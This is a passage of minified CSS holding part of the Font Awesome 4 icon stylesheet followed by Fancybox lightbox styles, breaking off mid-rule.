before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption-wrap{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption-wrap{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0,0,0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:0 0;cursor:default;overflow:visible;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-error{margin:0;padding:40px;width:100%;max-width:380px;background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:0 0;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:0 0;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255,255,255,.4);font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:0 0;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-infobar__body,.fancybox-button{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:before,.fancybox-button:after{content:'';pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:before,.fancybox-button[disabled]:after{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:0 0;border-top:solid 2px currentColor;border-right:solid 2px currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:before,.fancybox-button--close:after{content:'';display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:0 0;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:'';position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--right:after,.fancybox-arrow--left:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-loading{border:6px solid rgba(100,100,100,.4);border-top:6px solid rgba(255,255,255,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:0 0;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 